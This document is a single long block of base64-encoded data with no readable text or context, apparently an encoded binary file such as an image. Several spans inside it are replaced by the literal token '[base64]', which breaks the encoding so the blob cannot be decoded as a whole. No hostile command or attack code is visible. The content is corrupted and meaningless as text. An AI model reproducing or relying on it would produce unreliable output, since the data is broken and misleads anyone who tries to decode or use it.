AoyJJydOmga1dfgeXVXT4qAxmQY3nBVmF6aQBEUHTV29cxcFxpzH/5ovWlkIS1ahhiBBOmFxh9wXHYWZqJqRligDVsZmdkwqHc/[base64]//fjnrz/WDEGk6jH54Q9JYNWGMshKA0qxykgMOIQnSEFXCzoJGsawjwsEaAA/SAABdJIh2S3ogx2RUeCYkrYdqAhbVIEBAAZQJL1srjKcO51izPEHd4nFLJOpIZRYd8PT1dBz9jEdHlYyK4sNUTmm41eXWhexf12GMVC6kmIEFjDaAa9VxrCPYPLSGd+FCUwKw4wYydSGOTjgBW2CmWt+0xrdXA82BziAEhzggOfZUU+0YY1t2NQbmQ0HBfsIEO/GtyTfWQwO0ZnOH9KXvp9VR376o9+mIqm/d1DykvLhHxlkp6r8dA3/IwMEG00GIMg/[base64]/YwEy3Kwv5Vud7wb5h+igb32KPIYIHvnIR1kKk+DhxtLEA9Oa2vSm3dCkfYzhyQD2Z4BlOJusQPIEZpYplat8Qq6eMoQzhIFCCQDADM5wBgaU6Rha/5HWgErkFBNSYAkUKEBELMmsIsIwLWtZC5R02K4ekiWa0ozIuwojRcdw5ZB/[base64]/99pX5gQ2i0JizP9gNeOlgg1MI0d12O8KXM/N/KhhkY0sC8FwgNKg8U0adU1F44RHOmH2D2BFAXtNZtnTmJZkJiPomzjGvQ1wQAMI62KZVBfSvWzpfNNppErfFymgLXLJxe2G/aJM5Sp76rhaY9V+/tDcLr9lIxZ7EQyeQKJU8q2YFuhIGfAmATYQoAi8a9aA5vyUZyVzvUoAq3sZUMY5kGEcZTXn45bIuc3pJXM1bEwS+/VftYiFwGEzhnK4QukhMumciwYwWaDIF4j9518PaxXsrDjIkI4lMxHjDG1D3MXNiLgzYMjByw46HIviOGXD8SxVIkqCk7UGOLBZca+D87IdD2c3DhismML/[base64]/nS0xZ8sKDmoq6ItXs7w34SZQvOn1EtQ70RQb743Dvmj2BPUC11iACV4cKYW/gWRjaFt+2smFdqjtjQp8QAEKOPsEOsVtcZ+7Aiv4wNnPzu0VpP3uFTD3DiKwg6+3+++AP8ZxsSjv//14eYCNnpVH0oaMgEommftmAFV7F5IShcRZix/ztsogB6kWQANW1cGVAB2g0ulLLN3YJs80AnK4ipzAYzEnWcK1LyzaR7H2lOLLay/k11Jp5gNbNiH1qU/o5vzZD+vMRsQmph3A5sQqNh5w3Giaoweq+h5YggOesITmGQ9ms7meyeo09R5vLOhf/GKS/lLSQdSikWQfRvteWgze/sHud1fACiaw//7z///9hwPhUAF3d3b5l38GaIAHqIBYEHgO+ID8M2ATsR8UyFxcJkrMZzr4lm+EczNyQBJbUgAw0krjNGce0W0ygAMQEARBEANgQAZZECo6sEKkdDP60kKoc/8v6RQxa+VCIMdoIZdFkBZmUHIxeeUjEBMRZ7FTLkcwTehqDsNCVERzhjFIz3ZzwudFiPVstsMZy1cmZaQm2BN9q2FjY2h9uaZ0dARaHnBs15dQdkQnydM9PbYAHMAADAAmH0VKIsV+7ScIx5AUT/YL2yF2ThY/3oAFB4h2jNiIjoh2awcOisiICqiAaFeJlHiJaCeIVmNDnuiJfzABojiKo9iAUBODqJiKWUAGOECKrhiJpqJJWPCKo3gq/ANEhrcfDECLolgB0TROCkIUT/B5tiIHZWIBMSADKjABK9h/CaiJjAhkDgFdWqJh+wJgrNckWaRxAoZpAhYkScR6+gL/abKjKId0aUzCYapTMBCzdezoarYDO54DMSFVPmESYl4oWfuSjxQDa2UwB8F2dATlGnBYfSQTHCoGPXm2a0qQWXm0WeNnR31kfnBSAKDhJTkDDj6TUijVPkEzf8awW34XAQp4BY94ko0ogOAwASiJdibZiC/ZktZ0P5/4ifh3kligBTMJBDzZk0BgDvElNVyQBe3xHaqoii2pf/1QKprUkitAB7aINYVFgQtUBpN4kicAVwOgAd2GAzigAiuwAkGwAn+gAMZglmZZlmenltB4dyswYj9xM83GETTBOn4RjhQhGZwUcv3CTo2WL4kRcuSYV7FHafckauz0O4DFSYZi/yjv2I8sJI+F8Vr3yBG9tyXQ9iSIIYWbaV0iNgAh4HzSxxtleBvjdwzLc2ymeQDaRwFKED2ZpTxuFJHPkzK/cZvD8RvQknPeIW3GgFvGcG2PVAsrFTS3oAxAcJNJ2ZIVwB0rpSu6cpVohwN5gAOO2AF4wJKMuALqNj816YlggIBm+QHGUAHuYgxzcJLzgAyWxB1HmYpMIJ75p5JMyT9M8Iz5twJYUAH72Z/KwJ8A2p/8KYg6NWAVGFSKaIBXQJ7GkJWKoRhpmZZnOaF/sJYMupbGUJJt+Zat8hNz2WzNhkR2eYOE95ckuheZBnJCiBEhUBjH4CGTdkgXczAC0yqKYf9YhgUmjcmF8BiZkLaZWhiFY0JSs6N7G0EmZYKkZLADpAkccHIaHHAy0zOldzJ9dGIySuBQNOZHGdVrtIlHMcM9u0ECMcASv9Ob7vczXyd271OcwoAM2kmJYfkHQXB/YhmWdheTClAB9ocMlricgLoCApAuVfOdNgQEj/gHV+B1/IWojrgCE9EeRLkeRvmeMUiALYkFS/kpshgfSWmK+nCLEbFco4oGZaCcEspllSGIDJqq3eCqioqSJokFdAkT1rVsIToXjNZXiNIk/7FEplNg//VW57Si3nSE4ySjzbaiqCNznoZ8ltlPrXaFi1GtGLERvoOPOLeZ0OZYYkMmrxb/AhoAGw+pYph1mjQmPdLjpLJhUR7wVeMnMyzmpXdUMql1bDHABFeSkRqZptwRKSEZNE62SGIXp4zYAV2QsAq7sB3wqBEwNMvAicgAq2VpDIt6lgrwkhPQp09jqOaAqRmbdsegAPy1SJmoALAYKvnQHZa6ipN4di/5kn4XlagCBmTJoBdbod6RlJyIZRXxsxZBAy55dxm6AmGjFidAoWW5oBkqskurs4raqo1oib6IEdN4VCF6OqeDJN1EeHslGcXqJIsGZoD5et4kGeBiMeakO2FDE77Hm4eBKJCZGV4IbamkGUBUJUdlcyAWtzlnJldlKGY2JQNgVWDwKMrzpBkV/6XPw7i9Vn0gwxsJNUd68msHJRucVa851j1rRAIWsDs8yB0+45zZgQwQSzSLxJIgkLGrWwMd8LqwG7sdsAIgYLF/gAMdwG0R0A0CiJbHcAW1q6jBmwy1G7IKsLrYiT8e6wXSiXbHYLTn+QdX+ZJY4AVBOQeh0p7u2bIG+4j8SrP0YYoRartqWb4i67T4qYBYhwzHBRH7EQIhEJ+OqKh/oAIt+ha9S7/gkLMVO7EK6ogVgAeyAxNo22xqkTYnEUMRE2/iyHGfBraZVqzGCkTbNKNjISYZMTDtiFhZRJmb+cFdcre2R3OaEVlZdyiSgXzQanyp1MLWlQbWxQDbsgMcoP8aVbdZU2pHcYRHzYN0yNBrcrS5ggInszE9D1WbXhqmHQMD0MYXitINR+av3SCcAuuRKmWcE7C6IKDFx1u7W/wHX7zFXjzGYHy8ZGm6efABYly7FaCSW5x2FSADa3x/3Ca7XSBcheqx3Suhghq91gnAx6Cy5tGyWYAGf+qI8fcdMLgPq7gOmkQG6+upLZlTUuk5+3ECiWoMOCDAEXEGsCjJKNkFd+sqDWFdMaoUKDADKIACvyQlytBoOdolPghgAlZYQGSjZrFN7wQ7yZfCOuoZ2Iq3R5pKSShzZZAGJAHDyBxkQXZVX/QlTniF0ZphmmFAP1UGnbEST3AAiQtsx8D/uEesJ+OHdC+2Yq95Mn6EWeRqxOMMh5zLMRAwNTz4xI1nDL4ZDmwqdpZiC9VBgGv8zwAd0ABNn8cQAW+8xR8Qd/+c0GocxgmNpxCNHXjcsR6LqhK6sdG7xztgDtabDNrrDYTsBUm5ArsrH428ipoEBAwKHyNtBsrgsxTYvBKKnQsEBisdDkn50PvXirj7ul0QAfqCBmZgEZuUHHphAazMAMmEAk9AEU59jd2kRDkKhAImmRFxv1DUFd2iaQBTwizUwsunFjTxO6kEPCTsj/QGNk+0T87MT8r3mZFVGMeMzamUBmlQJhpgTDX8GqpJAhO1wxFZpZilY54lPZZLa+Sa/7mjxTzNIzPJxmww+qLjlQz3LLHVRojDkAxH09AC3dkC3QHKgAOePdoCfcbe6bF98Ig52wEicJ42/YhdsJ7nQcgawIh6inY1kMjuscgo/[base64]/HWSXVAOoTIHQsnlHw0qLQuyMAmJHFsei3zmDTEH4GZ3yMC/5Ku/35CUONCnOoUFdn7n+Lfd0mvnGsAE/Ld/ohi7352wjhiTJf3nEI2wCSsAnETKbTEHSUQ4FgAjVqEBqjwE5xBpGPeNK/o7ilEl+n2/ajujnlHCNbdTY914hqGPhrLqFBM75A2/LXrMYADDZ0pSDw641rXrgwQ2QQVryHwrOeAAz+diG0BRhf08Il5afE1QHrBeNOaQ3hxs7Dx+jL0b3HMADJBgMlz/48ngzNGxA4qUFFUMNNcmND3eBVlM5IAuiscLxsZQA6QI78Fb0iGZBxUQu9Y5vFs8Abmr5GaZ7/9M0JmSDV7gfwgPgAofignff5lclmG5dvxn29u5fzPLsi37xyjZAU/uD6v48bztyCDf26Jo2tiNkjcdirw4ATWQlHdMyVjjSf07scjdiCcgB4rSAa+osGXpvH4a2/f3iIreBXnwXFbrZ+ftLhpQNlcx6ZTO1O8ijpu+RDVapG4rcywaAnG2tlbCwdY1YKmeRZyRBsqAhV0UO7J+v29AElxYaixsmbyz9lviwoQh4b/+BnYdBjrQ1BxufSVzAJ6lBOHcdOF3PS+W/31fBZvSJ5C6YVnHEIfO4+Kq4QGhUUqS9u28UyY3/g06/g0C0AUr4Ad2MPp2MPRd4AOkP/rgnfp28AER0J1E87o1kPLxnrCg7acdcHb/3AWE6lvZYNk7W+TmkZTfhB6E3L162gUzOci8jeYUu7QneQW3fwzgDd49H5MvWQPKD/Oo8r0X+/DQNR2wmJaK3rDFjQymjeUKixc0gRFe0xZyFRIFcF0tAiNFhQI6MA5vEWB7BQh/gm1/YIKHYG1vhG9gjmAhkYU6lDpwi2+ZmYcDf20Dn4wDjo1gZYZ/bwOqrKudb2WFkbOQjmVvqX8Dnbu8r6qxYJ3CxH+xxmW3YKppyf9gMiTR0tN/HtYeHB4HB9aCJBvT398b1QcUDujbh9Hg0d6C19Ykf1UkHlUb+fkkGridhwBz6eIlpqAYAX92/BGAMOCfPH9EPHQ4UYTEPx/saLTjp4tHjxs1+vjYpcNGP3ZWNDy0QiNKlycnfMQR0s+ECSE11ohAMaCWn0CDVujZE4QgEAocJhV05U/SK0+dHlWgACpVqwpWCOJClGiWr2DBkkFalSpZql26/slChq3btnDfsiWj4Q9SQUvNUr1KtUNAkoBL7j1L1mNPMogTKz6xFK9dvFirHiozgOefGoeSgvg4gepjqRMEddi7dwXJT4naPAIzx9GcPwUKABgwZIf/Bgszhsx4QuhQGzjA2/T2NBygakOJRj2KVKuNDgaWLmVyhYqTP3+pSMUKxqr7qjTGZM1iHgJMs+oDd+liJWiZLuTryzRrJj/ZLlW7wEBo9yLcn2wHlKONPBt0Ew447XiADgUMpsNBONL8YU811nDjwR8bVOHBOPqQAAN2gjAQEHb/GCSGQ0AIkGJFLDp0UR4C5JGTHR/U+IECOWH0AV4v6RTjIRBxBBNKfnzQAUk19GhHB0lqBMIHMgmwhVpBVakFDmoBlJRnnx31mFFTIXVXU06JqYCZCkyAXpaHhOVmFnDodVZVKrFJkVxxkTFUY1fMWRZZfv0V2Ec3koaVTJY5/[base64]/2FCyyCiPnHLKHUAEUEYh/[base64]/AFeLLgkcyksxoTwRwi+n3KKtLjgB67t6NHnfPGC2O5KLxoYwQ6E2XBQDYX2XlgNhP2RECAMQwzRrwVPpO+g9g9umE3CG4JTT4YNP7yLiA41o8v+f1QsiEJXw1hEHiIAHNjggAhMoAIXuMAKiMBlD9kRA0V2wJKdjGQHTJkNPDIlLXT/pWhAaQyb1CY1zZTQIXcJE+CeVgEuvGYOLuRKlrIGFixQLW5xw8FFAiiIsSEmUzicGw5FKIibGPGIE/iA3KaWppvgAAtQjCIW4JA3MqDhin3TjBbL1BMcVMBMXTEbQMBItaeBYAWUudxxXIMH3AzhDzrQAOhsk59EEOc3cLgcUeCDnD6a4o/MkR4cRvGsYIXnGMKwViF2FxDjrQs8qMiWtnx3rUIwaxXPut0ALlW8aEULPGkYwBk2Kb0B7ABeHZoG+7rhvQ1dKBrte9CDSMCBAzgABgAAwChjA6v0QWAb2piXK+URjvk1LB8WIAp4eMG//hkEgBQRQYwEIE2PTbOa/9fMwwQYyM1uIrALEIwIDrbpzXIm8ANduJtPQKgFPARQcY4xSl66FE/H2CVwSwRBBLSQBR7SECwTmNsNQdABD84wbAj9yhdMOM/MODQgSxOjYyalNIoKkWpMqOIVUXEXeVZUS4foAJa8JNGJBoSI+FximsrwGzyuEQ5DsEABZDXH0alnEHcUyB7bUwjVvecUw5OE53pRilVcShDJeM8oEIFUdRUPFn/U3Xhm0UnfGcMVrcBFuRiJjE62S3edCGUzbNe5PByABC8ghzgIpj13dM+V2aClXGtpSxTI5gx4ZQADAFC+3aDgl9sY2DXep7B5iIND+0hm/qK3v4k5syAL4f+hi162QAua7LKWzexlPxCBcOahJJg1pzdV4k6D9oSdWhiKZFdLkXzmswteOERs//AatfwzC0p0rdxgu9qEIqa2rA3uUXSLNjDk7YpoAEIYSyqILrBNuPckLhZCAIrf3BEMobPAbAYgxx0MQQe7uFQe87iIPK7JN8FaTU8LcQpaSK8RrDCE/hABVGT46hDlQSr0ADLVqibVXMnyFiKkNQD6TEarBS6wfKgXmwJYwAKoxFCCBlYweADzGhaKKwfo6gAKJDMDeD0DA0a5V76iDwIOsBA2EmZYhiF2AzA4b0Buegj/7UCdWXJZNf8wKCI04Q8/bkIA6ua2j/wISF3AzCH/AuCDGl3BRk928geeDAIFTsCdWULtSKG7WuKibQWW6efVbjsHLz8pLZL9im+Va08u28nMOzouYszgBZIENJ8hBQwRhWtmFTgCvLoQjhc0kIMCjDiOGgDCELa7VF6NN4+7Qq97eroaZ8BiW4EEb35Wod/w6A4Vy+pdVYO1Vd2ZWhBpAKV+/Uu76BUDFupJtS7GOlZd1AespNTAEDrHXRec9QUYUiU23PqHDA9oxbUEUIefAKsRhxgAndNr+dSXDhV/bx4F28cGFrCAfMAgBKOkyBn+MO6A+O8QNz5EiqzJbmpec5o8JgkOfBCAegdAyPUWchOIHJgHAiQPEdiRvv8A/yqP8GxnMiGUDZrQhIW3zLREQe2dXRsoohS5C14ODUAuvpLZvkbMPbntDszsteCOjS1b8IjG3Zw0L6/ADFWcc8o3hec8fyRRbjazA1Cgg0SA93I7yMEQQqmBPORB16SDD3EWoYimDwIXfGTVKcY1CzPoghKdKyR4iCdrq1oyPNzinSPLhepZ23d39JFP2hthydtJC6nPQ7V6FGzrAoeSARpIdRrhAAFvhA+WZzWshQW04m1kwwg7Z/[base64]/7VqQbUdBzgL5bJgYsVIBhY9lGEfuGNJxGBgt8YJqRZKCjYfpKRXlHEGoaQDfXAAwNYO4BBMlsdK2gBM2yA+DgABT1AAGgAA5BZiJKZXe1U+kpdi3MANElIw+HA9x4QC4CZuRHFuAYFjPbExJVEDIKBvDLeFPsB7uFd7hgFkDQclOGd0WyhkGxRvvGdvTdD/ER+Bemh4ZFTCTsS1Z8k3KNJHfHcYGMA3W7GVBbE1Ww7xfDSUW8TVBdXnT9gXF+PXBXbYfSjkZR0wB3qDBopBeh/hWoeATvLWfXAWARowAyjwBxrgBXOgAw9mK6JoG7MiSktFCNUBgNPhEMkjLKpTHlM3HgOhac8ygcJzaqsWCxXYX+Exgk6lauqCal4HSs7AXof0dglWH6EkH2UnjZtEguGFV3LweDqQAxICg7TUVgQTD/USWDiog4vmg6I0SiEmhJAXU6KIYq5UMIJ3WMdEAk5IbrpQbodQbvhDMQYRWQmBY+/WbiIQAUzihWe4hZjSBSZzhhZhERWwkOlndAHX/4Uf4AOZUgMPuZAgkHBdGJI1ICVZxk5bo1vcZ3FFNnH5tGfGFxDM5xVZQIhhMQcnSVymAXGKuIhs8RGQ6H261QFeEH6KQRId4HIB0Qaf5TatZ2YK4BcXJwV8NQQogALJpAOLJmIa8AQuYBvOphyE0BuY8AnMkh0eyCpBNR7bclXvFQuzkIwBoT//lVSSIAlpIDzzVY3KWIFmxwvH8JeHoD9kNxnnMh+3Jh+jtAtyIAcqeCsBEj4xuGHScCFxdWxLYCEHAAEwYGg+6GxA+Hh7NQAAMCsO9gQUYHgTUmHBBoMN820BAYQ/OGM2RoWCsDG2+Qc4sJALCWR+ACoswHCH4P8DCnAjC3cITWB0CzEUE8AzGamQALGbduEDPHMzFQAEwHda7PRFuqVkKuk2hphPKdk2RSYIfsgmz0eTYcGSroUDaMZaaiY2HnGUxAUlSHREx5dPNVCfR2RmXVCJilFnb5NxG1cGjQgYOGCHZsZvg+ICFFB/VPkvDDIDo1kbdCRipwCLbRALivAPqhBotsgqkNBfYRAGxFNKo+CWupiXAJF2nHSXkSBrFHEMhgmj0RNKTdVUC0aNhmlfvgNKxphqiXkGjKmCZcCDAeIOgDeZZzVsFXKZ9pCZMCChPwiE7Qia7xhTFoACKeY99DgP+vIN3eYwwlNunDdu/AgQUgh6DiH/emwqGrrJAkvGbx3AkIIAp7/[base64]/tDDH4UopNUBiQaBpTxXoJAjJOxHTvqEBOodrpTHxPjrvUhjY21CyR4DP8gl3J5dsU4gqlmd2nwmWXAV4+pD/8ReNhmD/YAIIJlS9aajmZK/6XaOkrQNpUOJgNaKplJmC8I8mIO8IvraLF4dQidUzEIoRClGk1ziqcwi6c2oKBpAbN/ELM4i6dbVgE527MsYAMf4Ac367Mx+wEQcZ0OgVqquqiJSiMOsQJQG7VSWwFeULV30LSLeggTIAJV+wd4kKwAUZ4utBWCAENm66no+RUV4CRsm6imIQKamma+1attu6i2R6xY6yQjUWSvWrcpIQC3mquX4zk60Dd+awddAAchgAbO8DZYODN/4AdGAbmQq6p5uxHSGRg7gAK2pHiiU5XngAIAMAMFJgcA0Bu5U12L8C0dGl+U5ghqaa4jmq7SYwjEuF/AeGp656OBKY2eJP+MtyaYseCKfVl3wOtUnhZugSmwaldg2roLAFAADpCEGPIfsyRX2IsNGWZLLqBd+KONa3AG4Ru+iblXPUiET/[base64]/hgOYACzIauFKCC0BYQumr/CLAYaHPXLLYoScQzgWmwjaWUliR6SEfFjCF4jDJagfNxSHsZLU1lOzY6GchwskTRxwIrsJ8pmlspCGlFDm3VYsK2pLakAjLlg4IQvnIwvlT6eLlUPrCSpZw7MA27DqnUId/GeGcAYrC5jyKCvwHpELTZpgeJpwEAJXebFtQkAhNAwHDaE+g0EX+QwMH5Adxpw6FSAw48tDDrBw+EtEnLTgAhtJHbEzMCEHhQtV5gEkLCEYLQEdyMmzNiB2pCnugMiABhti6Etu6stjUBE3YwEisgiCbnWychzzX8qN/8zQEcGDUgzz0SwkE8xINLuDogz8jqBwCMA1CrATWMEpH7/[base64]/M0v4Qfs6QdYZv9y75kncIDbMLEjF5fbuP3PgJERxu0SsLUoqUGW2RUaoC3an30CGm3NFB25HykzFi3RN3LRRCIkL7ECsyJHFvBLDuBGfQWhKLBrt6DSnoAJ8P0I3hpqSeVINP0HRo2NttNV9GEKsJBfhpw/1MhYf/nHajcfYZAG6GrU9tELYgW8IygHc/zUf5DSUDi/82vVIUa+ZVA+B+DVG1BLfwBsXTpX0aAgKjADsuFYKliwBdvIQjgEGgDXHJtik+xi2tYhtlQA5Bub/ChKsWxj+ksR60YUBRqGoxeR/uaTavEjMHI1OOcQgIEQ0nyo7FRxWZLNLNEH3PzaTywIHyAAp13OdgD/[base64]/kDg3DMODAASYdBhmgj66MspygslOYY4StfYCxEAyRBw90EU7eFS4T5V3RBREQI1sAI1OuzAjB2YUKQngQ/+cSPfERXfF+QCSg7enc3AdDEt4jyc1AgPEcgRICwNmHoKmcOpOdigcgIPIXLyR14wOeDl2n+hY04fIosbUxpycj3/MowehVFNzijfFjHsT07RwK3fHXDN5BMAEiP9HanXArINEBASo+8PJYH94W4I6hkwMp5n65UT5aWivrodKJIN/eihrpdR+yTuu/SLu2M0mDiV/b4WnUKIyd5q6o5qO7k1QLPqJGrYFJjexzrI8Ve6YAEb9/IL+bvPjiPu14FQJPgO3kMDAm/o2qJA2ZKQOy0TkrSqYW64oZe74FIIodS4/0CIPdRksmHePMXm7/cLLnxrKhN0AC3MtAIE0SEf8j0qTkFJHYAEGFK2F0eYDoDGEZgVGSINQSKtP8K9P8AaFDWuAFeu78IUN93GwSzj/M/uQFM5nyWTDDl7UyIxHQdvCIY/bbb4ET1r8kWrDzWND+PiAAc5E31f/8fE7/qwF00A8INn+DdoKDh4M4H4WMiDUdXZEfNoWIf5CRNYyUnIUMAwMMDBo7FjIOHigzT0MFMw4wc4NtbW+1A224f7ZguGC7A2DCwWXFxSHIySF/oM0Df2l/xseD0cjF0tNl0IjRZWnf22nj42FpYejn6OiDcoNn0ORpZ/R/9Pfwg2ty+/38/n/4/VlTjt4aenLeqPizgeGfAxxI/CFBcQNFihH/[base64]/sg65GUOF9NzsqSeU2Fw4sKSJ3QBkdgO18+4/2TZnYVM799oFinebMfHiuPIk9MmnhjEh+TQFWyebGOCCGHYaQ3AYedPd0KCJnsn5L2Anc2HVmCK5Lo24UjwO/iYLBmEhgEqV+7I/yHjwAFVMwSIAgWWtDHLG78MYMszgwTDzDC9/[base64]/[base64]//f0gq6V94VEDdayusy554h+TqxWUrgD4IvJhpvnmuib4q2h+lzSq7alzE8YFrliiWKXUguOrrIbzxJiwTvxcf1eaTddEGdtbmMsDtny1G3bfD1aCX9VLVMMEE5pZ77iSK1RDv1KOUItMBEPCbNQo6SFOLgQtaiyCDDeaS8MINl5GM/maEkSGD4PCGNBSGCBJJ4xkkotjHyGEPnPXjZSRDB5FOIqd8rKNGGMTgQGhWo3fYo4P2WBmQDKKSIUDACEka2h+aBCUSRKQnUoJBAT7iNJB4iR6ioMcAXjKgM3Wta1+jSNfM5IAizsQDPEGam6pwABVc6W1bQsA78oGPue3p/xA7YJVe8pYHwhFOADj4wwcUIMbTmbGMt8OBoc5SARy48Y1wjKMbt7cCOipgjHfEA276crm/[base64]/bG0GFnjCgCBQxCTpBG07OUAMzoAAeLwtA1K8kz1CcpSkYPF3d+HbXVaggJrWNCoV6NVN/3BHMg6ipzxlyyAOF8bbGRWNSKWlIWs6RqVGJVKT6ksfdgXI9YwLW4U8RA0E8Jg2MPIPE+CqF/qASkjoxXeD4ALsHiOr06imNbC0BAh0hUo9/k6UokQDKGv5u1va4JDCoEUudDCAIRwPkIN4BCYikAO+FuaWueqCDnD2pVH4kpgQoAAKYPAEGOjAWgpS5iEUlAuD9cJ+EcqfNtZhIYmBIigewkY4FsgNDN7IHT3ix8qKgk11DsSc6AwhPh6I24DgZp7yzJH/[base64]/fiASAyDHSv7QCguo4AlgGMITnqCBZp52F2heJi8QhrBjhCCa6LBQ/6IGCg9lI5olWmCLanQyfNxDZOXckT5a/4QON7gzDH2Ghz9WdrN+7JaDJjkEBv/BsnX6OQ0FQAERmrQTD3CAaGFrYZTIRpOxjY0jWxKvKEDBw80GqEoMeAMTRjHDn3UWAihQAUeRuBOQekAFaUDplv6QAQDYg05nQCmA52Y3ul0RN3n7QwUuHJUVvEUBVzgEti18BQcH6i15wPBOf4phPHZbAXVcwV4tkRcPT4qsTbBBvOMdADsIsgsfmHeOHeOFHcj73/[base64]/H2QQRE4Lg8+OHiAe9CH0aHA+jj3FShijjG7T3J3DT8MQw/TWRubP2YR8IP9EY+JSTnqI6P8g8BELmjbh7vaWn/J+XNEMC4vlX+v64LDyEXfzanfvX3e1VTeF0GAyqgAacFP7jwgL3gWg5CEtpwDSQSQeigEiRxBiWSDQx0Ij4SJHsWgvvwZz5CI5WGgR70aPWAdnrRQTD4W/8wgzNjafcQBieAL0gzCEySXXp3EbBgAcYGAK3gCrVWAO6lakSIUR4xA0MwBBRQE9OVNFJSRAnVWTKRd1+zARuhXyX1B8ambMlmFAhwJS2FFE/xbIrSJ6hXU+e2bTU1AR3QYIMAfHb4e7c3CFR2OLIHHcnhU9kmRn6YHGalF5YTVZmjfQHXSO8GcYqYcTagfKOTfRJ3CBHHVcf3iE2gc37yfQyXOhHX/3/xZgeYYD0Yp30RpwBolRvuN0o70H8BEHLy5wjoUovKk2SERVgDAHzxgXx/0AQ5ty5kdXGIsD0TgEL5lnGHcAXbAwHbAwLkd3EBAAnxwlDvNUM5QAEz0CC/4ICk9T+/8CHaMA1ityIS0CL5oYFlQFl5Fg8hBA3pcFsg1A706A5tt2cPVGiGBjPxhHYz0iOP0nYC2XbCBXcqYQEOIFDWhXdRAhGfZkQJlXh/4HfbyGXixWoWgDUegQIHoBML8JEg2RBiI3SrAAMQgDRbGCUzsAbGRlLFBgB3QoZv03lnwGyIkEWKwn5/sC4NdlO0p3pdkByShEdxGBV50AGpR0ZJKf9uq/IZW0B8UOkXEwCMoRhxTRBWUVUBVhlxv/gHK4BIl4EDwGgJTYAVeKAAW0mV3Gd6pPF9DRdG81aVAsgY8BEBZRmKwEiVqbiKuNGKWYAFcrmV4rOTnvF7hHmYhpmYhbmYdUiYkcCL8AEKrfQ/61IDesmV8WdVTREAermM5FIuXDkI0zguv5iWodgFQHAfPqcBP6M1MAAHEfiA9pMhztRNxhBAG9JOGKhDKrEN95AiGRg3lgBP9Fic+vAPjHaPhUYyM+OCJjica8AGUqFPkjaQAmmQJzEEKPBCTPIkVegAD8FrasMTSyBDiVdrC9UMJ5A1TIgCRlM0PeA1XbMTarP/BBmZkVqDRGZzAATiNCtVhp3HX0ZRbG9zhnribC/lJ7eRFeuClBbWAQy2bXIIlCAAh5ZAFnlQA6n3B29YUyDQoRfWBaa3BYf4bmi5lZwpcE/5F31QfXipVY7UoqYpmiKwAk1wmZypc3khYw33iVwABx8ggFSZl5wJf+rye1ywAvF3mUMaAKqoKK1IBhPAmSjKmes2i/cWCQKAcs0gWCi3LkFalWPZBCtGCyEABidwmYb0mT4wlkVqVR0QmBGnfK00CqPQCjOAAsXUTM/QpxBCm00HDQ2DMdtwTiQjAedIJFnWm1zXI+gYQjviDooWdiJjXMWpWx8kQiPDM27Qqfs4/0UtKBQiERXzaAlqJ5C/[base64]/[base64]/A1SsCfVfIHHpEB6+gz6lUAOfgHRWAFSkACTrABSvAHM0A2HfEE1Lo++ik2FFBDUnRsMLklYzgIKMUACDCuTsGWetEBHzCvV4Y9g7ACnjGvjCGv9OpG9BpUYBE4m5IpV/oHOJC93tsBFaCTfCEXHiYpeBCnH9uwVxZVfaAAH1uaO+kXfUD/YTdasSiLs5yJCQm3ViRLcDUHfzGrvkPrBZlQpE/7tJxpB9trCX5pcVdLpDuLCD2LIUg3WBqgA30QB0vbpPX7B8qntGhgBjRgo1RqiR/QPRs7poNRi216tQwbVlvLtaX7tQHTpQriDOHYTRczqFriIRiIDue4T7wpLwD5jnUbdvkwM/aUt/ogQpr6I8t5ARfgqWHgBjY4QVFhuCwjFWFguDhinZVGDw41L/SgAcHUnRjhABZQL48rNjBgBRTAA15TBUqAABTgADNwWQXAAF3sMzJgAUNwAuCpjTPQueX5B2Sjxj8zQ9XKa/x5AjVkbPagrWQovH8gRdoqCgLWJwXm/ycrMK+gjJSCIRhyCMp/MFefPMo6NspeaQkRAMqsPMqwPMu0PMvbi7BasKLuBgIIPJayEVVagMAVawOf4hc6G38GfMBPe6RR0b+PgQdUxrHKnJdXVpe7AR8BuLEOi8Af0MnA04pz0MsMK4sRvJNZigeC5aUptzwa/IoHLICHtLQhjAbVawlzaYl3GRXp+8DTQgpDQEwwoAFE1yAUbDC+EKgJNI4WU45rK8VvCwrwsCOqyk46IsVfTEI8QhRO/MTAZWidOsXoMMUFGapElkHWqVv3UIYvMUNjQhMX8Wl/wApb+zNe1lGY27lKoI1kMgOj4BF8fAEDYApCqAExkDXzdf9QZtIRM/SEwKpRqIBfNLRfdIJS2gqg8NC7LuESAla8vzNls/yusEx7sKwAEQDW8xqUsExlU1EBplzLbv3W87pxiBAXuVyieCCW07yTYPkXO3DAoRMBfyHXvzjNRlvNItoqzrwDzJvChB0AtzMus5IFIhAJOosIhH2jHyDYutGKQNDYPmC8UREXikIWpC0AQKAWVpHOgjWZYIAGZBACFaDMWpUHICzC8nfZTdAFWytmMGABeNCND/izzZDDdpbQG2JnI8PQQAyq6YhoiFuQOeIG70Qjo1qQzLUyLaIjnvrRUlwjF4Cds0iQ1olP97DSd5wmaSI2MoCE7UUKJ7ADKnD/JgmV1FvjCidwp4kXBhJwBsQkhOI1kXl6x1PS24HMXjStNU/[base64]/oUQX8gATYoNYJWqibNdo/G3IGLuNk9CBfwI1Lc3UUBdzsLQuM90d3KAOwFABZgkjMB/9OC5zSj8HOZXkRLMF8xYLotAV97HAYEwN9/vFAusdIYNUO+FMju9RLGhOAUwZ/qM4SDQMlXMgiW/OrGJmC8pxegLQCacB7Kvi2SpBnnUS6RsS3wIhjd4Qd6cxY6Zozyyi3dAQLco+3gHu6W4Di5TKJagAe3I+RdELF9ge6yzb144eMgEAHknOMD3L8lps+XrS6HsAWipH+SkBu4DQR+idfTbAMRECx/[base64]/CESSgKdZ/pKGBemgsDRQAAf18PlwyuBPo0xQaGADCuTIHhudF7Lrvsy/57ILDsOmbt5yGHkC9UpB0fiwD54XII3x7u2wMffTIXuUx8d2AVbV7MO2CMNmrZUOvhiNAB2KPkmfKYznwHuGH7nykCqRE8Rx4J5Jzkl73Z7geXl/2/OzsBKjABcxSv8ZodKAcArS3PBl/yg9EFIm8hZd7BeigAKacDRivBBEAACUADFkDYNUC5GtAGGzb/Ws5EmwakWlpS9IQbndH5w2Hw3ZAOCH+Cg4NrhoeIhGeLZ3+Mj4Jna3+GYYQXF2uYF4qMk4iThX9shINspKepp5SGgqCLbIYMALQFM7YoFA4OSwcUQwAaDMPDfww7JycFfwUFAAxnAwN/QwUMYRJnBTIWwn/SgsEAJ8LEDCdDFjC5B1UHDjAAfwAIiwgMGcZ/GQgA+bPz5IkZKKbUnx0GD5YSQChCFwV2Ikb8Y+dDlwgUJf6pIdFOhwkdFQjKI4Kk